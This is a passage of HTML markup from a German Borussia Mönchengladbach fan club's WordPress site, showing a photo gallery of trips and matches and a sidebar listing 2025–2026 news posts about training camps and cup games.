				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="20240413-in Mönchengladbach"
					alt="20240413-in Mönchengladbach"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_20240413_gegen-BVB04-1141.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-24" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/20240213-CostaRica-1.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/20240213-CostaRica-1.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_20240213-CostaRica-1.jpg"
				data-image-id="27528"
				data-title="2024-02-CostaRica"
				data-description=""
				data-image-slug="20240213-costarica-1"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="2024-02-CostaRica"
					alt="2024-02-CostaRica"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_20240213-CostaRica-1.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-25" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/20240213-CostaRica.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/20240213-CostaRica.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_20240213-CostaRica.jpg"
				data-image-id="27530"
				data-title="2024-02-CostaRica"
				data-description=""
				data-image-slug="20240213-costarica"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="2024-02-CostaRica"
					alt="2024-02-CostaRica"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_20240213-CostaRica.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-26" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/20240105-Bischofshofen.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/20240105-Bischofshofen.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_20240105-Bischofshofen.jpg"
				data-image-id="27529"
				data-title="2024-01-Bischofshofen"
				data-description=""
				data-image-slug="20240105-bischofshofen"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="2024-01-Bischofshofen"
					alt="2024-01-Bischofshofen"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_20240105-Bischofshofen.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-27" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/2023-Vietnam-Hang-Mua.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/2023-Vietnam-Hang-Mua.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_2023-Vietnam-Hang-Mua.jpg"
				data-image-id="27322"
				data-title="2023-10-Vietnam-Hang-Mua"
				data-description=""
				data-image-slug="2023-vietnam-hang-mua"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="2023-10-Vietnam-Hang-Mua"
					alt="2023-10-Vietnam-Hang-Mua"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_2023-Vietnam-Hang-Mua.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-28" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/20230819_in-Augsburg-1.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/20230819_in-Augsburg-1.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_20230819_in-Augsburg-1.jpg"
				data-image-id="27230"
				data-title="2023-08_in-Augsburg"
				data-description=""
				data-image-slug="20230819_in-augsburg-1"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="2023-08_in-Augsburg"
					alt="2023-08_in-Augsburg"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_20230819_in-Augsburg-1.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-29" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/2023-07-STL-Tegernsee.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/2023-07-STL-Tegernsee.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_2023-07-STL-Tegernsee.jpg"
				data-image-id="27179"
				data-title="2023-07-STL-Tegernsee"
				data-description=""
				data-image-slug="2023-07-stl-tegernsee"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="2023-07-STL-Tegernsee"
					alt="2023-07-STL-Tegernsee"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_2023-07-STL-Tegernsee.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-30" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/2023-STL-Tegernsee-Boot.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/2023-STL-Tegernsee-Boot.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_2023-STL-Tegernsee-Boot.jpg"
				data-image-id="27180"
				data-title="2023-STL-Tegernsee-Boot"
				data-description=""
				data-image-slug="2023-stl-tegernsee-boot"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="2023-STL-Tegernsee-Boot"
					alt="2023-STL-Tegernsee-Boot"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_2023-STL-Tegernsee-Boot.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-31" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/2023-STL-Tegernsee.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/2023-STL-Tegernsee.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_2023-STL-Tegernsee.jpg"
				data-image-id="27181"
				data-title="2023-STL-Tegernsee"
				data-description=""
				data-image-slug="2023-stl-tegernsee"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="2023-STL-Tegernsee"
					alt="2023-STL-Tegernsee"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_2023-STL-Tegernsee.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-32" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202303-Neuseeland-Champagne-Pool-Wai-O-Tapu.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202303-Neuseeland-Champagne-Pool-Wai-O-Tapu.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202303-Neuseeland-Champagne-Pool-Wai-O-Tapu.jpg"
				data-image-id="26807"
				data-title="202303-Neuseeland-Champagne-Pool-Wai-O-Tapu"
				data-description=""
				data-image-slug="202303-neuseeland-champagne-pool-wai-o-tapu"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202303-Neuseeland-Champagne-Pool-Wai-O-Tapu"
					alt="202303-Neuseeland-Champagne-Pool-Wai-O-Tapu"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202303-Neuseeland-Champagne-Pool-Wai-O-Tapu.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-33" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/20230308-Leipzig.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/20230308-Leipzig.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_20230308-Leipzig.jpg"
				data-image-id="26746"
				data-title="20230308-Leipzig"
				data-description=""
				data-image-slug="20230308-leipzig"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="20230308-Leipzig"
					alt="20230308-Leipzig"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_20230308-Leipzig.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-34" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/2023-Namibia.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/2023-Namibia.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_2023-Namibia.jpg"
				data-image-id="26704"
				data-title="2023-Namibia"
				data-description=""
				data-image-slug="2023-namibia"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="2023-Namibia"
					alt="2023-Namibia"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_2023-Namibia.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-35" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202302-Namibia-EtoshaNP-Anderson-Gate-Sueden.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202302-Namibia-EtoshaNP-Anderson-Gate-Sueden.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202302-Namibia-EtoshaNP-Anderson-Gate-Sueden.jpg"
				data-image-id="26808"
				data-title="202302-Namibia-EtoshaNP-Anderson-Gate-Sueden"
				data-description=""
				data-image-slug="202302-namibia-etoshanp-anderson-gate-sueden"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202302-Namibia-EtoshaNP-Anderson-Gate-Sueden"
					alt="202302-Namibia-EtoshaNP-Anderson-Gate-Sueden"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202302-Namibia-EtoshaNP-Anderson-Gate-Sueden.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-36" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202302-Namibia-EtoshaNP-Anderson-Gate-Sueden1.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202302-Namibia-EtoshaNP-Anderson-Gate-Sueden1.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202302-Namibia-EtoshaNP-Anderson-Gate-Sueden1.jpg"
				data-image-id="26809"
				data-title="202302-Namibia-EtoshaNP-Anderson-Gate-Sueden1"
				data-description=""
				data-image-slug="202302-namibia-etoshanp-anderson-gate-sueden1"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202302-Namibia-EtoshaNP-Anderson-Gate-Sueden1"
					alt="202302-Namibia-EtoshaNP-Anderson-Gate-Sueden1"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202302-Namibia-EtoshaNP-Anderson-Gate-Sueden1.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-37" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202302-Tschechien-Spindlermuehle.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202302-Tschechien-Spindlermuehle.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202302-Tschechien-Spindlermuehle.jpg"
				data-image-id="26705"
				data-title="202302-Tschechien-Spindlermuehle"
				data-description=""
				data-image-slug="202302-tschechien-spindlermuehle"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202302-Tschechien-Spindlermuehle"
					alt="202302-Tschechien-Spindlermuehle"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202302-Tschechien-Spindlermuehle.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-38" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="http://borussen-mission.de/wp-content/gallery/raute/202302-Austria-Flachau.jpg"
				title=""
				data-src="http://borussen-mission.de/wp-content/gallery/raute/202302-Austria-Flachau.jpg"
				data-thumbnail="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202302-Austria-Flachau.jpg"
				data-image-id="26706"
				data-title="202302-Austria-Flachau"
				data-description=""
				data-image-slug="202302-austria-flachau"
				class="ngg-simplelightbox" rel="26033c3437237a44e6f907cef563214e">
				<img
					title="202302-Austria-Flachau"
					alt="202302-Austria-Flachau"
					src="http://borussen-mission.de/wp-content/gallery/raute/thumbs/thumbs_202302-Austria-Flachau.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-navigation'><span class='current'>1</span>
<a class='page-numbers' data-pageid='2' href='http://borussen-mission.de/raute-1/nggallery/page/2'>2</a>
<span class='ellipsis'>...</span>
<a class='page-numbers' data-pageid='5' href='http://borussen-mission.de/raute-1/nggallery/page/5'>5</a>
<a class='prev' href='http://borussen-mission.de/raute-1/nggallery/page/2' data-pageid=2>&#9658;</a></div>	</div>

		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="http://borussen-mission.de/dann-kam-covid-19" rel="prev"><span class="meta-nav">&larr;</span> Dann kam Covid-19</a></li>
			<li class="next"><a href="http://borussen-mission.de/raute-ueberall" rel="next">Raute überall <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >NEWS</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager/wtl-2026"  rel="category tag">WTL 2026</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="Wintertrainingslager 2026 in Belek">
				Wintertrainingslager 2026 in Belek			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/wintertrainingslager-2026-in-belek" title="8:59" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2026-01-06T08:59:38+01:00">6. Januar 2026</time><time class="updated" datetime="2026-01-07T09:02:40+01:00">7. Januar 2026</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Einige Missionare machten es möglich und konnten kurzfristig sich auf den Weg ins WTL von Borusia begeben&#8230;ein Bericht und Fotos</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Invasion in Heidenheim (0:3) am 22.11.2025" title="Invasion in Heidenheim (0:3) am 22.11.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/11/20251122_in-Heidenheim-1162-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="Invasion in Heidenheim (0:3) am 22.11.2025">
				Invasion in Heidenheim (0:3) am 22.11.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/invasion-in-heidenheim-03-am-22-11-2025" title="21:48" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-22T21:48:54+01:00">22. November 2025</time><time class="updated" datetime="2025-12-09T11:29:33+01:00">9. Dezember 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/10/20251028_2.RD-DFB-Pokal-1132-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/heimspiel-saison-2025-26"  rel="category tag">Heimspiel</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025">
				DFB-Pokal 2.Runde gegen den KSC (3:1) am 28.10.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-2-runde-gegen-den-ksv-31-am-28-10-2025" title="13:09" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-28T13:09:04+01:00">28. Oktober 2025</time><time class="updated" datetime="2025-11-21T12:36:01+01:00">21. November 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/08/20250817_DFB-Pokal-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2025-26/invasion-saison-2025-26"  rel="category tag">Invasion</a>&nbsp;<a href="http://borussen-mission.de/category/saison/saison-2025-26"  rel="category tag">Saison 2025/26</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025">
				DFB-Pokal 1.Runde in Oldenburg gegen den SV Atlas Delmenhorst (2:3) am 17.08.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/dfb-pokal-1-runde-in-oldenburg-gegen-den-sv-atlas-delmenhorst-23-am-17-08-2025" title="16:14" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-08-17T16:14:05+01:00">17. August 2025</time><time class="updated" datetime="2025-08-31T10:48:51+01:00">31. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sommertrainingslager 2025 in Rottach-Egern" title="Sommertrainingslager 2025 in Rottach-Egern" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/07/202507-STL-Rottach-Egern-1183-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/trainingslager/stl-2025"  rel="category tag">STL 2025</a>&nbsp;<a href="http://borussen-mission.de/category/trainingslager"  rel="category tag">Trainingslager</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="Sommertrainingslager 2025 in Rottach-Egern">
				Sommertrainingslager 2025 in Rottach-Egern			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/sommertrainingslager-2025-in-rottach-egern" title="12:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-07-26T12:55:17+01:00">26. Juli 2025</time><time class="updated" datetime="2025-08-06T05:35:57+01:00">6. August 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025"><img width="130" height="90" src="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Heimspiel gegen die TSG (4:4) am 03.05.2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025" decoding="async" loading="lazy" srcset="http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-130x90.jpg 130w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-392x272.jpg 392w, http://borussen-mission.de/wp-content/uploads/2025/05/20250503_gegen-Hoffenheim-1133-640x445.jpg 640w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="http://borussen-mission.de/category/saison/saison-2024-25/heimspiel-saison-2024-25"  rel="category tag">Heimspiel</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="Heimspiel gegen die TSG (4:4) am 03.05.2025">
				Heimspiel gegen die TSG (4:4) am 03.05.2025			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="http://borussen-mission.de/heimspiel-gegen-die-tsg-44-am-03-05-2025" title="9:08" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-05-03T09:08:45+01:00">3. Mai 2025</time><time class="updated" datetime="2025-05-19T16:37:57+01:00">19. Mai 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="http://borussen-mission.de/author/rene"
				   title="B-M"
				>
					B-M				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Copyright &copy; 2026 <a href="http://borussen-mission.de/" title="Borussen-Mission" ><span>Borussen-Mission</span></a>. Alle Rechte vorbehalten.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> von ThemeGrill. Bereitgestellt von <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Modale Ansicht des Bildes schließen">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
